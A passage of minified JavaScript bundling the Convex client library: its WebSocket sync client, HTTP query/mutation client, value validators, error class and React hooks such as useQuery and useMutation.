i;if(U(this,"address"),U(this,"state"),U(this,"requestManager"),U(this,"webSocketManager"),U(this,"authenticationManager"),U(this,"remoteQuerySet"),U(this,"optimisticQueryResults"),U(this,"_transitionHandlerCounter",0),U(this,"_nextRequestId"),U(this,"_onTransitionFns",new Map),U(this,"_sessionId"),U(this,"firstMessageReceived",!1),U(this,"debug"),U(this,"logger"),U(this,"maxObservedTimestamp"),U(this,"mark",e=>{var t;this.debug&&(t=this.sessionId,"undefined"!=typeof performance&&performance.mark&&performance.mark(e,{detail:{sessionId:t}}))}),"object"==typeof e)throw Error("Passing a ClientConfig object is no longer supported. Pass the URL of the Convex deployment as a string directly.");s?.skipConvexDeploymentUrlCheck!==!0&&(0,p.R6)(e);let n=(s={...s}).authRefreshTokenLeewaySeconds??2,a=s.webSocketConstructor;if(!a&&"undefined"==typeof WebSocket)throw Error("No WebSocket global variable defined! To use Convex in an environment without WebSocket try the HTTP client: https://docs.convex.dev/api/classes/browser.ConvexHttpClient");a=a||WebSocket,this.debug=s.reportDebugInfoToConvex??!1,this.address=e,this.logger=!1===s.logger?(0,o.T8)({verbose:s.verbose??!1}):!0!==s.logger&&s.logger?s.logger:(0,o.y4)({verbose:s.verbose??!1});let u=e.search("://");if(-1===u)throw Error("Provided address was not an absolute URL.");let h=e.substring(u+3),l=e.substring(0,u);if("http"===l)i="ws";else if("https"===l)i="wss";else throw Error(`Unknown parent protocol ${l}`);let d=`${i}://${h}/api/${r.r}/sync`;this.state=new c,this.remoteQuerySet=new $(e=>this.state.queryPath(e),this.logger),this.requestManager=new g(this.logger),this.authenticationManager=new _(this.state,{authenticate:e=>{let t=this.state.setAuth(e);return this.webSocketManager.sendMessage(t),t.baseVersion},stopSocket:()=>this.webSocketManager.stop(),tryRestartSocket:()=>this.webSocketManager.tryRestart(),pauseSocket:()=>{this.webSocketManager.pause(),this.state.pause()},resumeSocket:()=>this.webSocketManager.resume(),clearAuth:()=>{this.clearAuth()}},{logger:this.logger,refreshTokenLeewaySeconds:n}),this.optimisticQueryResults=new k,this.addOnTransitionHandler(e=>{t(e.queries.map(e=>e.token))}),this._nextRequestId=0,this._sessionId="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,e=>{let t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)});let{unsavedChangesWarning:f}=s;if("undefined"==typeof window||void 0===window.addEventListener){if(!0===f)throw Error("unsavedChangesWarning requested, but window.addEventListener not found! Remove {unsavedChangesWarning: true} from Convex client options.")}else!1!==f&&window.addEventListener("beforeunload",e=>{if(this.requestManager.hasIncompleteRequests()){e.preventDefault();let t="Are you sure you want to leave? Your changes may not be saved.";return(e||window.event).returnValue=t,t}});this.webSocketManager=new V(d,{onOpen:e=>{this.mark("convexWebSocketOpen"),this.webSocketManager.sendMessage({...e,type:"Connect",sessionId:this._sessionId,maxObservedTimestamp:this.maxObservedTimestamp});let t=new Set(this.remoteQuerySet.remoteQueryResults().keys());this.remoteQuerySet=new $(e=>this.state.queryPath(e),this.logger);let[s,i]=this.state.restart(t);for(let e of(i&&this.webSocketManager.sendMessage(i),this.webSocketManager.sendMessage(s),this.requestManager.restart()))this.webSocketManager.sendMessage(e)},onResume:()=>{let[e,t]=this.state.resume();for(let s of(t&&this.webSocketManager.sendMessage(t),e&&this.webSocketManager.sendMessage(e),this.requestManager.resume()))this.webSocketManager.sendMessage(s)},onMessage:e=>{switch(!this.firstMessageReceived&&(this.firstMessageReceived=!0,this.mark("convexFirstMessageReceived"),this.reportMarks()),e.type){case"Transition":{this.observedTimestamp(e.endVersion.ts),this.authenticationManager.onTransition(e),this.remoteQuerySet.transition(e),this.state.transition(e);let t=this.requestManager.removeCompleted(this.remoteQuerySet.timestamp());this.notifyOnQueryResultChanges(t);break}case"MutationResponse":{e.success&&this.observedTimestamp(e.ts);let t=this.requestManager.onResponse(e);null!==t&&this.notifyOnQueryResultChanges(new Map([[t.requestId,t.result]]));break}case"ActionResponse":this.requestManager.onResponse(e);break;case"AuthError":this.authenticationManager.onAuthError(e);break;case"FatalError":{let t=(0,o.Z4)(this.logger,e.error);throw this.webSocketManager.terminate(),t}}return{hasSyncedPastLastReconnect:this.hasSyncedPastLastReconnect()}}},a,this.logger),this.mark("convexClientConstructed")}hasSyncedPastLastReconnect(){return this.requestManager.hasSyncedPastLastReconnect()||this.state.hasSyncedPastLastReconnect()}observedTimestamp(e){(void 0===this.maxObservedTimestamp||this.maxObservedTimestamp.lessThanOrEqual(e))&&(this.maxObservedTimestamp=e)}getMaxObservedTimestamp(){return this.maxObservedTimestamp}notifyOnQueryResultChanges(e){let t=this.remoteQuerySet.remoteQueryResults(),s=new Map;for(let[e,i]of t){let t=this.state.queryToken(e);if(null!==t){let r={result:i,udfPath:this.state.queryPath(e),args:this.state.queryArgs(e)};s.set(t,r)}}let i=this.optimisticQueryResults.ingestQueryResultsFromServer(s,new Set(e.keys()));this.handleTransition({queries:i.map(e=>({token:e,modification:{kind:"Updated",result:s.get(e).result}})),reflectedMutations:Array.from(e).map(([e,t])=>({requestId:e,result:t})),timestamp:this.remoteQuerySet.timestamp()})}handleTransition(e){for(let t of this._onTransitionFns.values())t(e)}addOnTransitionHandler(e){let t=this._transitionHandlerCounter++;return this._onTransitionFns.set(t,e),()=>this._onTransitionFns.delete(t)}setAuth(e,t){this.authenticationManager.setConfig(e,t)}hasAuth(){return this.state.hasAuth()}setAdminAuth(e,t){let s=this.state.setAdminAuth(e,t);this.webSocketManager.sendMessage(s)}clearAuth(){let e=this.state.clearAuth();this.webSocketManager.sendMessage(e)}subscribe(e,t,s){let i=(0,p.Zy)(t),{modification:r,queryToken:n,unsubscribe:o}=this.state.subscribe(e,i,s?.journal,s?.componentPath);return null!==r&&this.webSocketManager.sendMessage(r),{queryToken:n,unsubscribe:()=>{let e=o();e&&this.webSocketManager.sendMessage(e)}}}localQueryResult(e,t){let s=u(e,(0,p.Zy)(t));return this.optimisticQueryResults.queryResult(s)}localQueryResultByToken(e){return this.optimisticQueryResults.queryResult(e)}hasLocalQueryResultByToken(e){return this.optimisticQueryResults.hasQueryResult(e)}localQueryLogs(e,t){let s=u(e,(0,p.Zy)(t));return this.optimisticQueryResults.queryLogs(s)}queryJournal(e,t){let s=u(e,(0,p.Zy)(t));return this.state.queryJournal(s)}connectionState(){let e=this.webSocketManager.connectionState();return{hasInflightRequests:this.requestManager.hasInflightRequests(),isWebSocketConnected:e.isConnected,hasEverConnected:e.hasEverConnected,connectionCount:e.connectionCount,connectionRetries:e.connectionRetries,timeOfOldestInflightRequest:this.requestManager.timeOfOldestInflightRequest(),inflightMutations:this.requestManager.inflightMutations(),inflightActions:this.requestManager.inflightActions()}}async mutation(e,t,s){let i=await this.mutationInternal(e,t,s);if(!i.success){if(void 0!==i.errorData)throw(0,o.sA)(i,new m.i((0,o.i7)("mutation",e,i)));throw Error((0,o.i7)("mutation",e,i))}return i.value}async mutationInternal(e,t,s,i){let{mutationPromise:r}=this.enqueueMutation(e,t,s,i);return r}enqueueMutation(e,t,s,i){let r=(0,p.Zy)(t);this.tryReportLongDisconnect();let o=this.nextRequestId;if(this._nextRequestId++,void 0!==s){let e=s.optimisticUpdate;if(void 0!==e){let t=this.optimisticQueryResults.applyOptimisticUpdate(t=>{e(t,r)},o).map(e=>{let t=this.localQueryResultByToken(e);return{token:e,modification:{kind:"Updated",result:void 0===t?void 0:{success:!0,value:t,logLines:[]}}}});this.handleTransition({queries:t,reflectedMutations:[],timestamp:this.remoteQuerySet.timestamp()})}}let a={type:"Mutation",requestId:o,udfPath:e,componentPath:i,args:[(0,n.rz)(r)]},u=this.webSocketManager.sendMessage(a);return{requestId:o,mutationPromise:this.requestManager.request(a,u)}}async action(e,t){let s=await this.actionInternal(e,t);if(!s.success){if(void 0!==s.errorData)throw(0,o.sA)(s,new m.i((0,o.i7)("action",e,s)));throw Error((0,o.i7)("action",e,s))}return s.value}async actionInternal(e,t,s){let i=(0,p.Zy)(t),r=this.nextRequestId;this._nextRequestId++,this.tryReportLongDisconnect();let o={type:"Action",requestId:r,udfPath:e,componentPath:s,args:[(0,n.rz)(i)]},a=this.webSocketManager.sendMessage(o);return this.requestManager.request(o,a)}async close(){return this.authenticationManager.stop(),this.webSocketManager.terminate()}get url(){return this.address}get nextRequestId(){return this._nextRequestId}get sessionId(){return this._sessionId}reportMarks(){if(this.debug){let e=function(e){if("undefined"==typeof performance||!performance.getEntriesByName)return[];let t=[];for(let s of N){let i=performance.getEntriesByName(s).filter(e=>"mark"===e.entryType).filter(t=>t.detail.sessionId===e);t.push(...i)}return t.map(F)}(this.sessionId);this.webSocketManager.sendMessage({type:"Event",eventType:"ClientConnect",event:e})}}tryReportLongDisconnect(){if(!this.debug)return;let e=this.connectionState().timeOfOldestInflightRequest;null===e||Date.now()-e.getTime()<=6e4||fetch(`${this.address}/api/debug_event`,{method:"POST",headers:{"Content-Type":"application/json","Convex-Client":`npm-${r.r}`},body:JSON.stringify({event:"LongWebsocketDisconnect"})}).then(e=>{e.ok||this.logger.warn("Analytics request failed with response:",e.body)}).catch(e=>{this.logger.warn("Analytics response failed with error:",e)})}}var z=Object.defineProperty,J=(e,t,s)=>((e,t,s)=>t in e?z(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class W{constructor(e,t){if(J(this,"address"),J(this,"auth"),J(this,"adminAuth"),J(this,"encodedTsPromise"),J(this,"debug"),J(this,"fetchOptions"),J(this,"logger"),"boolean"==typeof t)throw Error("skipConvexDeploymentUrlCheck as the second argument is no longer supported. Please pass an options object, `{ skipConvexDeploymentUrlCheck: true }`.");!0!==(t??{}).skipConvexDeploymentUrlCheck&&(0,p.R6)(e),this.logger=t?.logger===!1?(0,o.T8)({verbose:!1}):t?.logger!==!0&&t?.logger?t.logger:(0,o.y4)({verbose:!1}),this.address=e,this.debug=!0}backendUrl(){return`${this.address}/api`}get url(){return this.address}setAuth(e){this.clearAuth(),this.auth=e}setAdminAuth(e,t){if(this.clearAuth(),void 0!==t){let s=btoa(String.fromCodePoint(...new TextEncoder().encode(JSON.stringify(t))));this.adminAuth=`${e}:${s}`}else this.adminAuth=e}clearAuth(){this.auth=void 0,this.adminAuth=void 0}setDebug(e){this.debug=e}setFetchOptions(e){this.fetchOptions=e}async consistentQuery(e,...t){let s=(0,p.Zy)(t[0]),i=this.getTimestamp();return await this.queryInner(e,s,{timestampPromise:i})}async getTimestamp(){return this.encodedTsPromise?this.encodedTsPromise:this.encodedTsPromise=this.getTimestampInner()}async getTimestampInner(){let e=i||fetch,t={"Content-Type":"application/json","Convex-Client":`npm-${r.r}`},s=await e(`${this.address}/api/query_ts`,{...this.fetchOptions,method:"POST",headers:t});if(!s.ok)throw Error(await s.text());let{ts:n}=await s.json();return n}async query(e,...t){let s=(0,p.Zy)(t[0]);return await this.queryInner(e,s,{})}async queryInner(e,t,s){let a=(0,y.qQ)(e),u=[(0,n.rz)(t)],h={"Content-Type":"application/json","Convex-Client":`npm-${r.r}`};this.adminAuth?h.Authorization=`Convex ${this.adminAuth}`:this.auth&&(h.Authorization=`Bearer ${this.auth}`);let l=i||fetch,c=s.timestampPromise?await s.timestampPromise:void 0,d=JSON.stringify({path:a,format:"convex_encoded_json",args:u,...c?{ts:c}:{}}),f=c?`${this.address}/api/query_at_ts`:`${this.address}/api/query`,g=await l(f,{...this.fetchOptions,body:d,method:"POST",headers:h});if(!g.ok&&560!==g.status)throw Error(await g.text());let p=await g.json();if(this.debug)for(let e of p.logLines??[])(0,o.Y7)(this.logger,"info","query",a,e);switch(p.status){case"success":return(0,n.du)(p.value);case"error":if(void 0!==p.errorData)throw K(p.errorData,new n.ik(p.errorMessage));throw Error(p.errorMessage);default:throw Error(`Invalid response: ${JSON.stringify(p)}`)}}async mutation(e,...t){let s=(0,p.Zy)(t[0]),a=(0,y.qQ)(e),u=JSON.stringify({path:a,format:"convex_encoded_json",args:[(0,n.rz)(s)]}),h={"Content-Type":"application/json","Convex-Client":`npm-${r.r}`};this.adminAuth?h.Authorization=`Convex ${this.adminAuth}`:this.auth&&(h.Authorization=`Bearer ${this.auth}`);let l=i||fetch,c=await l(`${this.address}/api/mutation`,{...this.fetchOptions,body:u,method:"POST",headers:h});if(!c.ok&&560!==c.status)throw Error(await c.text());let d=await c.json();if(this.debug)for(let e of d.logLines??[])(0,o.Y7)(this.logger,"info","mutation",a,e);switch(d.status){case"success":return(0,n.du)(d.value);case"error":if(void 0!==d.errorData)throw K(d.errorData,new n.ik(d.errorMessage));throw Error(d.errorMessage);default:throw Error(`Invalid response: ${JSON.stringify(d)}`)}}async action(e,...t){let s=(0,p.Zy)(t[0]),a=(0,y.qQ)(e),u=JSON.stringify({path:a,format:"convex_encoded_json",args:[(0,n.rz)(s)]}),h={"Content-Type":"application/json","Convex-Client":`npm-${r.r}`};this.adminAuth?h.Authorization=`Convex ${this.adminAuth}`:this.auth&&(h.Authorization=`Bearer ${this.auth}`);let l=i||fetch,c=await l(`${this.address}/api/action`,{...this.fetchOptions,body:u,method:"POST",headers:h});if(!c.ok&&560!==c.status)throw Error(await c.text());let d=await c.json();if(this.debug)for(let e of d.logLines??[])(0,o.Y7)(this.logger,"info","action",a,e);switch(d.status){case"success":return(0,n.du)(d.value);case"error":if(void 0!==d.errorData)throw K(d.errorData,new n.ik(d.errorMessage));throw Error(d.errorMessage);default:throw Error(`Invalid response: ${JSON.stringify(d)}`)}}async function(e,t,...s){let a=(0,p.Zy)(s[0]),u="string"==typeof e?e:(0,y.qQ)(e),h=JSON.stringify({componentPath:t,path:u,format:"convex_encoded_json",args:(0,n.rz)(a)}),l={"Content-Type":"application/json","Convex-Client":`npm-${r.r}`};this.adminAuth?l.Authorization=`Convex ${this.adminAuth}`:this.auth&&(l.Authorization=`Bearer ${this.auth}`);let c=i||fetch,d=await c(`${this.address}/api/function`,{...this.fetchOptions,body:h,method:"POST",headers:l});if(!d.ok&&560!==d.status)throw Error(await d.text());let f=await d.json();if(this.debug)for(let e of f.logLines??[])(0,o.Y7)(this.logger,"info","any",u,e);switch(f.status){case"success":return(0,n.du)(f.value);case"error":if(void 0!==f.errorData)throw K(f.errorData,new n.ik(f.errorMessage));throw Error(f.errorMessage);default:throw Error(`Invalid response: ${JSON.stringify(f)}`)}}}function K(e,t){return t.data=(0,n.du)(e),t}},60378:(e,t,s)=>{s.d(t,{c:()=>a});let i=()=>Array.from({length:4},()=>0),r=i(),n=i();function o(e,t){let s,i;if(e<128)return t[0]=e,1;if(e<=2047)s=1,i=192;else if(e<=65535)s=2,i=224;else if(e<=1114111)s=3,i=240;else throw Error("Invalid code point");t[0]=(e>>6*s)+i;let r=1;for(;s>0;s--){let i=e>>6*(s-1);t[r++]=128|63&i}return r}function a(e,t){return function e(t,s){return t[0]===s[0]?function(t,s){if(null==t)return 0;if("number"==typeof t){if("number"!=typeof s)throw Error(`Unexpected type ${s}`);return function(e,t){if(isNaN(e)||isNaN(t)){let s=new ArrayBuffer(8),i=new ArrayBuffer(8);new DataView(s).setFloat64(0,e,!0),new DataView(i).setFloat64(0,t,!0);let r=BigInt(new DataView(s).getBigInt64(0,!0)),n=BigInt(new DataView(i).getBigInt64(0,!0)),o=(0x8000000000000000n&r)!==0n,a=(0x8000000000000000n&n)!==0n;return isNaN(e)!==isNaN(t)?isNaN(e)?o?-1:1:a?1:-1:o!==a?o?-1:1:r<n?-1:+(r!==n)}return Object.is(e,t)?0:Object.is(e,-0)?Object.is(t,0)?-1:-Math.sign(t):Object.is(t,-0)?Object.is(e,0)?1:Math.sign(e):e<t?-1:1}(t,s)}if("string"==typeof t){if("string"!=typeof s)throw Error(`Unexpected type ${s}`);return function(e,t){let s=e.length,i=t.length,a=Math.min(s,i);for(let s=0;s<a;){let i=e.codePointAt(s),a=t.codePointAt(s);if(i!==a){if(i<128&&a<128)return i-a;let e=o(i,r),t=o(a,n);var u=r,h=e,l=n,c=t;let s=Math.min(h,c);for(let e=0;e<s;e++){let t=u[e],s=l[e];if(t!==s)return t-s}return h-c}s+=i>65535?2:1}return s-i}(t,s)}if("bigint"==typeof t||"boolean"==typeof t||"string"==typeof t)return t<s?-1:+(t!==s);if(!Array.isArray(t)||!Array.isArray(s))throw Error(`Unexpected type ${t}`);for(let i=0;i<t.length&&i<s.length;i++){let r=e(t[i],s[i]);if(0!==r)return r}return t.length<s.length?-1:+(t.length>s.length)}(t[1],s[1]):t[0]<s[0]?-1:1}(u(e),u(t))}function u(e){return void 0===e?[0,void 0]:null===e?[1,null]:"bigint"==typeof e?[2,e]:"number"==typeof e?[3,e]:"boolean"==typeof e?[4,e]:"string"==typeof e?[5,e]:e instanceof ArrayBuffer?[6,Array.from(new Uint8Array(e)).map(u)]:Array.isArray(e)?[7,e.map(u)]:[8,Object.keys(e).sort().map(t=>[t,e[t]]).map(u)]}},65353:(e,t,s)=>{s.d(t,{i:()=>h});var i,r,n=s(46431),o=Object.defineProperty,a=(e,t,s)=>((e,t,s)=>t in e?o(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);let u=Symbol.for("ConvexError");class h extends(r=Error,i=u,r){constructor(e){super("string"==typeof e?e:(0,n.E$)(e)),a(this,"name","ConvexError"),a(this,"data"),a(this,i,!0),this.data=e}}},67448:(e,t,s)=>{s.d(t,{d:()=>w,v:()=>k});var i=s(46431),r=Object.defineProperty,n=(e,t,s)=>((e,t,s)=>t in e?r(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class o{constructor({isOptional:e}){n(this,"type"),n(this,"fieldPaths"),n(this,"isOptional"),n(this,"isConvexValidator"),this.isOptional=e,this.isConvexValidator=!0}get optional(){return"optional"===this.isOptional}}class a extends o{constructor({isOptional:e,tableName:t}){super({isOptional:e}),n(this,"tableName"),n(this,"kind","id"),this.tableName=t}get json(){return{type:"id",tableName:this.tableName}}asOptional(){return new a({isOptional:"optional",tableName:this.tableName})}}class u extends o{constructor(){super(...arguments),n(this,"kind","float64")}get json(){return{type:"number"}}asOptional(){return new u({isOptional:"optional"})}}class h extends o{constructor(){super(...arguments),n(this,"kind","int64")}get json(){return{type:"bigint"}}asOptional(){return new h({isOptional:"optional"})}}class l extends o{constructor(){super(...arguments),n(this,"kind","boolean")}get json(){return{type:this.kind}}asOptional(){return new l({isOptional:"optional"})}}class c extends o{constructor(){super(...arguments),n(this,"kind","bytes")}get json(){return{type:this.kind}}asOptional(){return new c({isOptional:"optional"})}}class d extends o{constructor(){super(...arguments),n(this,"kind","string")}get json(){return{type:this.kind}}asOptional(){return new d({isOptional:"optional"})}}class f extends o{constructor(){super(...arguments),n(this,"kind","null")}get json(){return{type:this.kind}}asOptional(){return new f({isOptional:"optional"})}}class g extends o{constructor(){super(...arguments),n(this,"kind","any")}get json(){return{type:this.kind}}asOptional(){return new g({isOptional:"optional"})}}class y extends o{constructor({isOptional:e,fields:t}){super({isOptional:e}),n(this,"fields"),n(this,"kind","object"),this.fields=t}get json(){return{type:this.kind,value:globalThis.Object.fromEntries(globalThis.Object.entries(this.fields).map(([e,t])=>[e,{fieldType:t.json,optional:"optional"===t.isOptional}]))}}asOptional(){return new y({isOptional:"optional",fields:this.fields})}}class p extends o{constructor({isOptional:e,value:t}){super({isOptional:e}),n(this,"value"),n(this,"kind","literal"),this.value=t}get json(){return{type:this.kind,value:(0,i.rz)(this.value)}}asOptional(){return new p({isOptional:"optional",value:this.value})}}class m extends o{constructor({isOptional:e,element:t}){super({isOptional:e}),n(this,"element"),n(this,"kind","array"),this.element=t}get json(){return{type:this.kind,value:this.element.json}}asOptional(){return new m({isOptional:"optional",element:this.element})}}class v extends o{constructor({isOptional:e,key:t,value:s}){if(super({isOptional:e}),n(this,"key"),n(this,"value"),n(this,"kind","record"),"optional"===t.isOptional)throw Error("Record validator cannot have optional keys");if("optional"===s.isOptional)throw Error("Record validator cannot have optional values");this.key=t,this.value=s}get json(){return{type:this.kind,keys:this.key.json,values:{fieldType:this.value.json,optional:!1}}}asOptional(){return new v({isOptional:"optional",key:this.key,value:this.value})}}class b extends o{constructor({isOptional:e,members:t}){super({isOptional:e}),n(this,"members"),n(this,"kind","union"),this.members=t}get json(){return{type:this.kind,value:this.members.map(e=>e.json)}}asOptional(){return new b({isOptional:"optional",members:this.members})}}function w(e){return!!e.isConvexValidator}let k={id:e=>new a({isOptional:"required",tableName:e}),null:()=>new f({isOptional:"required"}),number:()=>new u({isOptional:"required"}),float64:()=>new u({isOptional:"required"}),bigint:()=>new h({isOptional:"required"}),int64:()=>new h({isOptional:"required"}),boolean:()=>new l({isOptional:"required"}),string:()=>new d({isOptional:"required"}),bytes:()=>new c({isOptional:"required"}),literal:e=>new p({isOptional:"required",value:e}),array:e=>new m({isOptional:"required",element:e}),object:e=>new y({isOptional:"required",fields:e}),record:(e,t)=>new v({isOptional:"required",key:e,value:t}),union:(...e)=>new b({isOptional:"required",members:e}),any:()=>new g({isOptional:"required"}),optional:e=>e.asOptional()}},71035:(e,t,s)=>{s.d(t,{N2:()=>M,eH:()=>c,CW:()=>T,Ew:()=>O,y3:()=>m,BN:()=>f,n_:()=>p,fz:()=>C,IT:()=>y});var i=s(84697),r=s(89390),n=s(58938),o=s(57885),a=s(50615),u=s(36507),h=Object.defineProperty,l=(e,t,s)=>((e,t,s)=>t in e?h(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);if(void 0===i)throw Error("Required dependency 'react' not found");class c{constructor(e,t){if(l(this,"address"),l(this,"cachedSync"),l(this,"listeners"),l(this,"options"),l(this,"closed",!1),l(this,"_logger"),l(this,"adminAuth"),l(this,"fakeUserIdentity"),void 0===e)throw Error("No address provided to ConvexReactClient.\nIf trying to deploy to production, make sure to follow all the instructions found at https://docs.convex.dev/production/hosting/\nIf running locally, make sure to run `convex dev` and ensure the .env.local file is populated.");if("string"!=typeof e)throw Error(`ConvexReactClient requires a URL like 'https://happy-otter-123.convex.cloud', received something of type ${typeof e} instead.`);if(!e.includes("://"))throw Error("Provided address was not an absolute URL.");this.address=e,this.listeners=new Map,this._logger=t?.logger===!1?(0,u.T8)({verbose:t?.verbose??!1}):t?.logger!==!0&&t?.logger?t.logger:(0,u.y4)({verbose:t?.verbose??!1}),this.options={...t,logger:this._logger}}get sync(){if(this.closed)throw Error("ConvexReactClient has already been closed.");return this.cachedSync||(this.cachedSync=new n.sd(this.address,e=>this.transition(e),this.options),this.adminAuth&&this.cachedSync.setAdminAuth(this.adminAuth,this.fakeUserIdentity)),this.cachedSync}setAuth(e,t){if("string"==typeof e)throw Error("Passing a string to ConvexReactClient.setAuth is no longer supported, please upgrade to passing in an async function to handle reauthentication.");this.sync.setAuth(e,t??(()=>{}))}clearAuth(){this.sync.clearAuth()}setAdminAuth(e,t){if(this.adminAuth=e,this.fakeUserIdentity=t,this.closed)throw Error("ConvexReactClient has already been closed.");this.cachedSync&&this.sync.setAdminAuth(e,t)}watchQuery(e,...t){let[s,i]=t,r=(0,a.qQ)(e);return{onUpdate:e=>{let{queryToken:t,unsubscribe:n}=this.sync.subscribe(r,s,i),o=this.listeners.get(t);return void 0!==o?o.add(e):this.listeners.set(t,new Set([e])),()=>{if(this.closed)return;let s=this.listeners.get(t);s.delete(e),0===s.size&&this.listeners.delete(t),n()}},localQueryResult:()=>{if(this.cachedSync)return this.cachedSync.localQueryResult(r,s)},localQueryLogs:()=>{if(this.cachedSync)return this.cachedSync.localQueryLogs(r,s)},journal:()=>{if(this.cachedSync)return this.cachedSync.queryJournal(r,s)}}}mutation(e,...t){let[s,i]=t,r=(0,a.qQ)(e);return this.sync.mutation(r,s,i)}action(e,...t){let s=(0,a.qQ)(e);return this.sync.action(s,...t)}query(e,...t){let s=this.watchQuery(e,...t),i=s.localQueryResult();return void 0!==i?Promise.resolve(i):new Promise((e,t)=>{let i=s.onUpdate(()=>{i();try{e(s.localQueryResult())}catch(e){t(e)}})})}connectionState(){return this.sync.connectionState()}get logger(){return this._logger}async close(){if(this.closed=!0,this.listeners=new Map,this.cachedSync){let e=this.cachedSync;this.cachedSync=void 0,await e.close()}}transition(e){for(let t of e){let e=this.listeners.get(t);if(e)for(let t of e)t()}}}let d=i.createContext(void 0);function f(){return(0,i.useContext)(d)}let g=({client:e,children:t})=>i.createElement(d.Provider,{value:e},t);function y(e,...t){let s="skip"===t[0],n="skip"===t[0]?{}:(0,o.Zy)(t[0]),u="string"==typeof e?(0,a.Gg)(e):e,h=(0,a.qQ)(u),l=k((0,i.useMemo)(()=>s?{}:{query:{query:u,args:n}},[JSON.stringify((0,r.rz)(n)),h,s])).query;if(l instanceof Error)throw l;return l}function p(e){let t="string"==typeof e?(0,a.Gg)(e):e,s=(0,i.useContext)(d);if(void 0===s)throw Error("Could not find Convex client! `useMutation` must be used in the React component tree under `ConvexProvider`. Did you forget it? See https://docs.convex.dev/quick-start#set-up-convex-in-your-react-app");return(0,i.useMemo)(()=>(function e(t,s,i){function r(e){return function(e){if("object"==typeof e&&null!==e&&"bubbles"in e&&"persist"in e&&"isDefaultPrevented"in e)throw Error("Convex function called with SyntheticEvent object. Did you use a Convex function as an event handler directly? Event handlers like onClick receive an event object as their first argument. These SyntheticEvent objects are not valid Convex values. Try wrapping the function like `const handler = () => myMutation();` and using `handler` in the event handler.")}(e),s.mutation(t,e,{optimisticUpdate:i})}return r.withOptimisticUpdate=function(r){if(void 0!==i)throw Error(`Already specified optimistic update for mutation ${(0,a.qQ)(t)}`);return e(t,s,r)},r})(t,s),[s,(0,a.qQ)(t)])}function m(e){let t=(0,i.useContext)(d),s="string"==typeof e?(0,a.Gg)(e):e;if(void 0===t)throw Error("Could not find Convex client! `useAction` must be used in the React component tree under `ConvexProvider`. Did you forget it? See https://docs.convex.dev/quick-start#set-up-convex-in-your-react-app");return(0,i.useMemo)(()=>function(e){return t.action(s,e)},[t,(0,a.qQ)(s)])}var v=Object.defineProperty,b=(e,t,s)=>((e,t,s)=>t in e?v(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class w{constructor(e){b(this,"createWatch"),b(this,"queries"),b(this,"listeners"),this.createWatch=e,this.queries={},this.listeners=new Set}setQueries(e){for(let t of Object.keys(e)){let{query:s,args:i}=e[t];if((0,a.qQ)(s),void 0===this.queries[t])this.addQuery(t,s,i);else{let e=this.queries[t];((0,a.qQ)(s)!==(0,a.qQ)(e.query)||JSON.stringify((0,r.rz)(i))!==JSON.stringify((0,r.rz)(e.args)))&&(this.removeQuery(t),this.addQuery(t,s,i))}}for(let t of Object.keys(this.queries))void 0===e[t]&&this.removeQuery(t)}subscribe(e){return this.listeners.add(e),()=>{this.listeners.delete(e)}}getLocalResults(e){let t={};for(let s of Object.keys(e)){let i,{query:r,args:n}=e[s];(0,a.qQ)(r);let o=this.createWatch(r,n);try{i=o.localQueryResult()}catch(e){if(e instanceof Error)i=e;else throw e}t[s]=i}return t}setCreateWatch(e){for(let t of(this.createWatch=e,Object.keys(this.queries))){let{query:e,args:s,watch:i}=this.queries[t],r=i.journal();this.removeQuery(t),this.addQuery(t,e,s,r)}}destroy(){for(let e of Object.keys(this.queries))this.removeQuery(e);this.listeners=new Set}addQuery(e,t,s,i){if(void 0!==this.queries[e])throw Error(`Tried to add a new query with identifier ${e} when it already exists.`);let r=this.createWatch(t,s,i),n=r.onUpdate(()=>this.notifyListeners());this.queries[e]={query:t,args:s,watch:r,unsubscribe:n}}removeQuery(e){let t=this.queries[e];if(void 0===t)throw Error(`No query found with identifier ${e}.`);t.unsubscribe(),delete this.queries[e]}notifyListeners(){for(let e of this.listeners)e()}}function k(e){let t=f();if(void 0===t)throw Error("Could not find Convex client! `useQuery` must be used in the React component tree under `ConvexProvider`. Did you forget it? See https://docs.convex.dev/quick-start#set-up-convex-in-your-react-app");var s=e,r=(0,i.useMemo)(()=>(e,s,i)=>t.watchQuery(e,s,{journal:i}),[t]);let[n]=(0,i.useState)(()=>new w(r));return n.createWatch!==r&&n.setCreateWatch(r),(0,i.useEffect)(()=>()=>n.destroy(),[n]),function({getCurrentValue:e,subscribe:t}){let[s,r]=(0,i.useState)(()=>({getCurrentValue:e,subscribe:t,value:e()})),n=s.value;return(s.getCurrentValue!==e||s.subscribe!==t)&&(n=e(),r({getCurrentValue:e,subscribe:t,value:n})),(0,i.useEffect)(()=>{let s=!1,i=()=>{s||r(s=>{if(s.getCurrentValue!==e||s.subscribe!==t)return s;let i=e();return s.value===i?s:{...s,value:i}})},n=t(i);return i(),()=>{s=!0,n()}},[e,t]),n}((0,i.useMemo)(()=>({getCurrentValue:()=>n.getLocalResults(s),subscribe:e=>(n.setQueries(s),n.subscribe(e))}),[n,s]))}var S=s(60378);let A=(e,t,s)=>i=>{let r={...i.queries},n=i.nextPageKey,o=i.nextPageKey+1,a=i.nextPageKey+2;r[n]={query:i.query,args:{...i.args,paginationOpts:{...i.queries[e].args.paginationOpts,endCursor:t}}},r[o]={query:i.query,args:{...i.args,paginationOpts:{...i.queries[e].args.paginationOpts,cursor:t,endCursor:s}}};let u={...i.ongoingSplits};return u[e]=[n,o],{...i,nextPageKey:a,queries:r,ongoingSplits:u}},q=e=>t=>{let s=t.ongoingSplits[e];if(void 0===s)return t;let i={...t.queries};delete i[e];let r={...t.ongoingSplits};delete r[e];let n=t.pageKeys.slice(),o=t.pageKeys.findIndex(t=>t===e);return o>=0&&(n=[...t.pageKeys.slice(0,o),...s,...t.pageKeys.slice(o+1)]),{...t,queries:i,pageKeys:n,ongoingSplits:r}};function 